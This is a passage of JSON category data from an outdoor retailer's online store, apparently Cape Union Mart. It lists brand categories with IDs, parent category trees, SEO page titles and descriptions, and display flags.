Us"},{"id":"brands-exclusive-to-us-keen","name":"Keen"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-keen","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Midland","id":"brands-exclusive-to-us-midland","name":"Midland","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-midland","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Storm","id":"brands-exclusive-to-us-storm","name":"Storm","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-storm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: XTM","id":"brands-exclusive-to-us-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-xtm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Exclusive To Us","id":"brands-exclusive-to-us","name":"Exclusive To Us","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Most Searched: Stanley","id":"brands-most-searched-stanley","name":"Stanley","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-stanley","name":"Stanley"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-stanley","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Garmin","id":"brands-most-searched-garmin","name":"Garmin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-garmin","name":"Garmin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-garmin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: The North Face","id":"brands-most-searched-the-north-face","name":"The North Face","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-the-north-face","name":"The North Face"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-thenorthface","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Crocs","id":"brands-most-searched-crocs","name":"Crocs","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-crocs","name":"Crocs"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-crocs","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Hoka","id":"brands-most-searched-hoka","name":"Hoka","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-hoka","name":"Hoka"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-hoka","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Salomon","id":"brands-most-searched-salomon","name":"Salomon","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-salomon","name":"Salomon"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-salomon","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Caterpillar","id":"brands-most-searched-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-caterpillar","name":"Caterpillar"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-caterpillar","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Most Searched","id":"brands-most-searched","name":"Most Searched","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adidas","id":"brands-adidas","name":"Adidas","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Adidas products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"adidas","pageTitle":"Adidas - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-adidas","name":"Adidas"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw0a5de26a\u002Fkiosk-images\u002FAdidas.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Aerobie","id":"brands-aerobie","name":"Aerobie","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Aerobie products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"aerobie","pageTitle":"Aerobie - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aerobie","name":"Aerobie"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Alpine","id":"brands-alpine","name":"Alpine","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-alpine","name":"Alpine"}]},{"description":"American Tourister","id":"brands-americantourister","name":"American Tourister","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-americantourister","name":"American Tourister"}]},{"description":"Aonijie","id":"brands-aonijie","name":"Aonijie","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Aonijie products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"aonijie","pageTitle":"Aonijie - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aonijie","name":"Aonijie"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Aromatic Apothecary","id":"brands-aromaticapothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aromaticapothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Arthur Jack","id":"brands-arthurjack","name":"Arthur Jack","onlineSubCategoriesCount":0,"pageDescription":"Arthur Jack is a collection of quality men's footwear only available in South Africa and exclusive to Cape Union Mart and Tread + Miller. Shop the range here.","pageKeywords":"arthur jack","pageTitle":"Arthur Jack - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-arthurjack","name":"Arthur Jack"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ASICS","id":"brands-asics","name":"ASICS","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Asics products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"asics","pageTitle":"Asics - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-asics","name":"ASICS"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Back to Nature","id":"brands-backtonature","name":"Back to Nature","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-backtonature","name":"Back to Nature"}]},{"description":"Balega","id":"brands-balega","name":"Balega","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Balega products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"balega","pageTitle":"Balega - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-balega","name":"Balega"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Baseus","id":"brands-baseus","name":"Baseus","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-baseus","name":"Baseus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Birst","id":"brands-birst","name":"Birst","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Birst products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"birst","pageTitle":"Birst - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-birst","name":"Birst"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Black Diamond","id":"brands-blackdiamond","name":"Black Diamond","onlineSubCategoriesCount":0,"pageDescription":"Black Diamond is one of the leaders in hiking and climbing equipment. Find a wide range of Black Diamond headlamps at Cape Union Mart. Buy online today. Free Delivery on orders over R500.","pageKeywords":"black-diamond","pageTitle":"Black Diamond - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-blackdiamond","name":"Black Diamond"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Brew Spoon","id":"brands-brewspoon","name":"Brew Spoon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Brew Spoon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"brewspoon","pageTitle":"Brew Spoon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-brewspoon","name":"Brew Spoon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bridgedale","id":"brands-bridgedale","name":"Bridgedale","onlineSubCategoriesCount":0,"pageDescription":"Bridgedale Socks is one the leading technical sock manufacturers. Find Bridgedale hiking, running and bamboo socks at Cape Union Mart.","pageKeywords":"bridgedale","pageTitle":"Bridgedale Hiking and Running Socks - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bridgedale","name":"Bridgedale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buff®","id":"brands-buff","name":"Buff®","onlineSubCategoriesCount":0,"pageDescription":"Browse our collection of Buff angler wear and scarfs at Cape Union Mart. Order Buff products online and get free delivery on orders over R500!","pageKeywords":"buff","pageTitle":"Buff® Angler Wear and Head Gear- Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buff","name":"Buff®"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bugger Off","id":"brands-buggeroff","name":"Bugger Off","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of BuggerOff products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"buggeroff","pageTitle":"BuggerOff - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buggeroff","name":"Bugger Off"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bushnell","id":"brands-bushnell","name":"Bushnell","onlineSubCategoriesCount":0,"pageDescription":"Bushnell is the world’s number one selling binoculars and is renowned for quality and durability. Find Bushnell products at Cape Union Mart! Free Delivery on orders over R500.","pageKeywords":"bushnell","pageTitle":"Bushnell Binoculars and Optics For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bushnell","name":"Bushnell"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cape Mohair","id":"brands-capemohair","name":"Cape Mohair","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-capemohair","name":"Cape Mohair"}]},{"description":"Cape Union","id":"brands-capeunion","name":"Cape Union","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart has a wide range of In-house branded products. Find Cape Union Mart Peri-Peri Basting Sauce, Flasks and Knives here! Browse and buy online.","pageKeywords":"cape-union","pageTitle":"Cape Union Mart Quality Branded Products - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-capeunion","name":"Cape Union"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Carson","id":"brands-carson","name":"Carson","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Carson products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"carson","pageTitle":"Carson - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-carson","name":"Carson"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Caterpillar","id":"brands-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Caterpillar products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"caterpillar","pageTitle":"Caterpillar - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-caterpillar","name":"Caterpillar"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Contigo","id":"brands-contigo","name":"Contigo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-contigo","name":"Contigo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"CRKT","id":"brands-crkt","name":"CRKT","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of CRKT products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crkt","pageTitle":"CRKT - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crkt","name":"CRKT"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crocs","id":"brands-crocs","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","name":"Crocs","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Crocs products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crocs","pageTitle":"Crocs","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crocs","name":"Crocs"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crystal Aire","id":"brands-crystalaire","name":"Crystal Aire","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crystalaire","name":"Crystal Aire"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Curapox","id":"brands-curapox","name":"Curapox","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-curapox","name":"Curapox"}],"c_catBannerID":"category-content-brands-curaprox","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Delkin Devices","id":"brands-delkindevices","name":"Delkin Devices","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-delkindevices","name":"Delkin Devices"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Deuter","id":"brands-deuter","name":"Deuter","onlineSubCategoriesCount":0,"pageDescription":"Deuter is one of the leading backpack brands worldwide. Find an extensive range of Deuter Backpacks at Cape Union Mart. Browse and buy online. Free Delivery on orders over R500 in SA!","pageKeywords":"deuter","pageTitle":"Buy Deuter Backpacks and Daypacks Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"DJI","id":"brands-dji","name":"DJI","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of DJI products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"dji","pageTitle":"DJI - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-dji","name":"DJI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Energizer","id":"brands-energizer","name":"Energizer","onlineSubCategoriesCount":0,"pageDescription":"The world leader in battery technology, Energizer has a selection of all sizes of batteries along with a range of lamps, lanterns and flashlights.","pageKeywords":"energizer","pageTitle":"Buy Energizer 